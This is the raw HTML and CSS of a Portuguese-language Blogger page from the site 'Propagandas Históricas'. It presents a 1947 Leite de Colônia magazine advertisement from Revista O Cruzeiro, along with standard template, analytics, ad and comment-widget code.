#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-37684184-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=343dca5f-46b7-45f9-ad21-a3afc607d582' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=343dca5f-46b7-45f9-ad21-a3afc607d582' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6043786426791488 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.propagandashistoricas.com.br'>Início</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/quem-somos.html'>Quem Somos</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/f.html'>Fale Conosco</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/propagandashistoricas' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/prophistoricas' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com/propagandashistoricas' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/propagandahistorica' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">

  
  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.propagandashistoricas.com.br/' style='display: block'><div style='display:none;'></div>
<img alt='Propagandas Históricas | Propagandas Antigas' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOWhldv6H439QfDADh9sYpnVXQiLoJndghxHAg6SiHkl5TmgjNuIjBINV1lhHoHFqHECagTU4JsWssnhcJxCwlU_e_nexCx6ZEQUtGl51UK7_dog5n4J22u2riO84F6Buv4amm0oUEIg/s1600/propagandas+antigas.png' style='display: block' width='400px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Topo Principal -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="2466163973"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.propagandashistoricas.com.br/'>Início</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/navegue-por-categorias.html' itemprop='url'>Navegue por Categorias</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/como-colaborar.html' itemprop='url'>Envie Material</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/nossas-redes.html' itemprop='url'>Redes Sociais</a></li>
<li itemprop='name'><a href='https://www.propagandashistoricas.com.br/p/faca-sua-doacao.html' itemprop='url'>Faça sua doação </a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/anuncie.html' itemprop='url'>Anuncie Aqui</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Digite aqui e aperte ENTER para pesquisar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='recent-boxes'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkGKjFFylmVkUKLK0kFRDg4dXHOzBAUGLIO5NHA2hFIQF3oWUJ3wZnx1Nk7KpsVxZYPAd0QIQa_HREYhy5oJglF7-T-F3cIrcOpo76f0f3dJQIGRB-dvTuxvdFX0iQiAf4mjBwe6Lqe92PwwPdErxFmIJi76hVhVWl8EK4h2YZHU8U9QVg4WHkxxq-yEk/s16000/anu%CC%81ncio%20antigo%20leite%20de%20colo%CC%82nia%201947%20-%20revista%20o%20cruzeiro%2027%20de%20setembro.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.propagandashistoricas.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/anos%2040' property='v:title' rel='v:url'>anos 40</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/cosm%C3%A9ticos' property='v:title' rel='v:url'>cosméticos</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/impresso' property='v:title' rel='v:url'>impresso</a></span>
<brc>/</brc>
<span>Leite de Colônia - 1947</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Leite de Colônia - 1947
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05492335384813419661' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05492335384813419661' rel='author' title='Dalmir Reis Jr.'>
<span itemprop='name'>Dalmir Reis Jr.</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<a href='https://www.propagandashistoricas.com.br/search/label/anos%2040' rel='tag'>anos 40</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/cosm%C3%A9ticos' rel='tag'>cosméticos</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/impresso' rel='tag'>impresso</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1481446700193570319' itemprop='articleBody'>
<meta content='A cobiça de vários homens por uma mulher graças ao uso do famoso Leite de Colônia  em anúncio veiculado em 1947 . Ilustrado da forma de foto...' name='twitter:description'/>
<p style="text-align: justify;">A cobiça de vários homens por uma mulher graças ao uso do famoso <a href="https://www.propagandashistoricas.com.br/search?q=Leite+de+Col%C3%B4nia" target="_blank">Leite de Colônia</a> em anúncio veiculado em <a href="https://www.propagandashistoricas.com.br/search?q=1947" target="_blank">1947</a>. Ilustrado da forma de fotonovela, a campanha trazia uma situação <i>"antes e depois"</i> de uma mulher que não era aceita por homens em um baile e teve sua situação revertida depois de passar a usar o produto. Campanha veiculada na <a href="https://www.propagandashistoricas.com.br/search?q=Revista+O+Cruzeiro" target="_blank">Revista O Cruzeiro</a> na edição do dia 27 de setembro de <a href="https://www.propagandashistoricas.com.br/search?q=1947" target="_blank">1947</a>.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkGKjFFylmVkUKLK0kFRDg4dXHOzBAUGLIO5NHA2hFIQF3oWUJ3wZnx1Nk7KpsVxZYPAd0QIQa_HREYhy5oJglF7-T-F3cIrcOpo76f0f3dJQIGRB-dvTuxvdFX0iQiAf4mjBwe6Lqe92PwwPdErxFmIJi76hVhVWl8EK4h2YZHU8U9QVg4WHkxxq-yEk/s2194/anu%CC%81ncio%20antigo%20leite%20de%20colo%CC%82nia%201947%20-%20revista%20o%20cruzeiro%2027%20de%20setembro.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="Anúncio promovendo o Leite de Colônia em 1947" border="0" data-original-height="2194" data-original-width="1608" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkGKjFFylmVkUKLK0kFRDg4dXHOzBAUGLIO5NHA2hFIQF3oWUJ3wZnx1Nk7KpsVxZYPAd0QIQa_HREYhy5oJglF7-T-F3cIrcOpo76f0f3dJQIGRB-dvTuxvdFX0iQiAf4mjBwe6Lqe92PwwPdErxFmIJi76hVhVWl8EK4h2YZHU8U9QVg4WHkxxq-yEk/s16000/anu%CC%81ncio%20antigo%20leite%20de%20colo%CC%82nia%201947%20-%20revista%20o%20cruzeiro%2027%20de%20setembro.jpg" title="Anúncio promovendo o Leite de Colônia em 1947" /></a></div><div class="separator" style="clear: both; text-align: right;"><b><span style="font-size: x-small;">Fonte: <a href="http://bndigital.bn.gov.br" rel="nofollow" target="_blank">Biblioteca Nacional</a></span></b></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.propagandashistoricas.com.br/2023/07/leite-de-colonia-1947.html&title=Leite de Colônia - 1947' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.propagandashistoricas.com.br/2023/07/leite-de-colonia-1947.html&title=Leite de Colônia - 1947' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.propagandashistoricas.com.br/2023/07/leite-de-colonia-1947.html&title=Leite de Colônia - 1947' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.propagandashistoricas.com.br/2023/07/leite-de-colonia-1947.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkGKjFFylmVkUKLK0kFRDg4dXHOzBAUGLIO5NHA2hFIQF3oWUJ3wZnx1Nk7KpsVxZYPAd0QIQa_HREYhy5oJglF7-T-F3cIrcOpo76f0f3dJQIGRB-dvTuxvdFX0iQiAf4mjBwe6Lqe92PwwPdErxFmIJi76hVhVWl8EK4h2YZHU8U9QVg4WHkxxq-yEk/s16000/anu%CC%81ncio%20antigo%20leite%20de%20colo%CC%82nia%201947%20-%20revista%20o%20cruzeiro%2027%20de%20setembro.jpg&description=A cobiça de vários homens por uma mulher graças ao uso do famoso Leite de Colônia  em anúncio veiculado em 1947 . Ilustrado da forma de foto...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.propagandashistoricas.com.br/2023/07/leite-de-colonia-1947.html&title=Leite de Colônia - 1947' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<gy>Publicações Relacionadas</gy>
</div>
<div id='related-ready'>
impresso
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.propagandashistoricas.com.br/2023/07/valisere-lycra-1995.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.propagandashistoricas.com.br/2023/07/ao-bom-tom-1896.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-format='auto' data-ad-slot='3860449772' style='display:block'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
</div>
<div class='comments-title'>
<ft>Comente sobre esta propaganda</ft>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkGKjFFylmVkUKLK0kFRDg4dXHOzBAUGLIO5NHA2hFIQF3oWUJ3wZnx1Nk7KpsVxZYPAd0QIQa_HREYhy5oJglF7-T-F3cIrcOpo76f0f3dJQIGRB-dvTuxvdFX0iQiAf4mjBwe6Lqe92PwwPdErxFmIJi76hVhVWl8EK4h2YZHU8U9QVg4WHkxxq-yEk/s16000/anu%CC%81ncio%20antigo%20leite%20de%20colo%CC%82nia%201947%20-%20revista%20o%20cruzeiro%2027%20de%20setembro.jpg' itemprop='url'/>
</div>
<meta content='Propagandas Históricas | Propagandas Antigas' itemprop='name'/>
</div>
 
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6283364234339909375?po=1481446700193570319&hl=pt-BR&saa=85391&origin=https://www.propagandashistoricas.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.propagandashistoricas.com.br/feeds/1481446700193570319/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.propagandashistoricas.com.br/2023/07/leite-de-colonia-1947.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'propagandashistoricas';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style>
#searchbox {
width: 350px;
}
#searchbox input {
    outline: none;
}
input:focus::-webkit-input-placeholder {
    color: transparent;
}
input:focus:-moz-placeholder {
    color: transparent;
}
input:focus::-moz-placeholder {
    color: transparent;
}
#searchbox input[type="text"] {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4XJxHKjoi0Xhr1laTOcRbZg2M07oNcGfHckIToFpUC3oRElheZbwGv9v1fiOIQtVv4FP5zWAElNXJmRwrBxbhNAXe_6w5TqocFIuklN3GzXxpYAnnQAp8nfSXWq-M8l5Oq4ndu9Td3I5u/s15-no/search-dark.png) no-repeat 10px 13px #f2f2f2;
border: 2px solid #f2f2f2;
    font: bold 12px Arial,Helvetica,Sans-serif;
    color: #6A6F75;
    width: 160px;
    padding: 14px 17px 12px 30px;
    -webkit-border-radius: 5px 0px 0px 5px;
    -moz-border-radius: 5px 0px 0px 5px;
    border-radius: 5px 0px 0px 5px;
    text-shadow: 0 2px 3px #fff;
    -webkit-transition: all 0.7s ease 0s;
    -moz-transition: all 0.7s ease 0s;
    -o-transition: all 0.7s ease 0s;
    transition: all 0.7s ease 0s;
}
#searchbox input[type="text"]:focus {
background: #f7f7f7;
border: 2px solid #f7f7f7;
width: 280px;
padding-left: 10px;
}

#button-submit{
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh__zi_2CbZexnH-HLzr6TagnplcO6Mb-KVzZP0tvvYtIEpLMnQJ3ELVy63T8jKrSuvJXMEo1DB5eZz_YTy-HknIdLrw42-lF3KFnn_K_XYnAplkR-ei4NbL530rYAksu1Uk7fC9R1sPL8/s45/seta.png) no-repeat;
margin-left: -40px;
border-width: 0px;
width: 43px;
height: 45px;
}
</style>

<form id="searchbox" method="get" action="/search" autocomplete="off">
<input name="q" type="text" size="17" placeholder="Pesquise nosso acervo" />
<input id="button-submit" type="submit" value=" "/>
</form>



<style>
.social-box{
width:280px;
padding:10px 9px;
margin:0;
overflow:hidden;
background-color:#f2f2f2; 
border:1px solid #f2f2f2;
text-align:center;
}
.social-box a:hover{text-decoration:none}
a.social-item-box{display:block;color:#4b4b4b;float:left;width:64px;overflow:hidden;margin:0;padding:4px 0;background-image:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRxoZJny9Tta7pZ628I3yguD2wnoTpuPc93fQy4bSDctqIvd8w5wlZyZm9xOz_tX-Glq8L7ymPSJKwOSEjSRhIZCVYNiv3Ya74-4Z1bVXk5sUPavK9pWuXJkY0PkvOXj4S_vwDycV23qei/h164/icones-redes-sociais.png");background-repeat:no-repeat;}
.social-item-outer{background:#f8f8f8;margin:0 0 0 8px;overflow:hidden;float:left;display:inline-block;}
.social-item-outer:hover{background:#fff}
.social-item-outer:nth-child(1):hover{box-shadow:0px -2px 0px #E50700 inset;}
.social-item-outer:nth-child(2):hover{box-shadow:0px -2px 0px #0084C5 inset}
.social-item-outer:nth-child(3):hover{box-shadow:0px -2px 0px #6CAC00 inset;}
.social-item-outer:nth-child(4):hover{box-shadow:0px -2px 0px #00C3B7 inset;}
.social-item-outer:hover{box-shadow:0px -2px 0px #FF8168 inset;}
.social-item-outer:first-child{margin-left:0px;}
.facebook-box{background-position:3px 0px;}
.rss-box{background-position:-219px 0px;}
.twitter-box{background-position:-72px 0px;}
.googleplus-box{background-position:-145px 0px;}
.counter{margin:60px 0 0 0;font-family:'Oswald',Verdana,Sans-serif;line-height:1.2em;font-size:16px;font-weight:500;}
.social-title{color:#888;font-size:11px;}
</style>
<div class="social-box">
<div class="social-item-outer">
<a class="social-item-box facebook-box" href="http://www.facebook.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box twitter-box" href="http://twitter.com/prophistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box googleplus-box" href="http://instagram.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box rss-box" href="http://feeds.feedburner.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>

</div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categorias</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Evolu%C3%A7%C3%A3o%20da%20Marca'>Evolução da Marca</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Hist%C3%B3ria%20da%20Marca'>História da Marca</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Natal'>Natal</a>
</span>
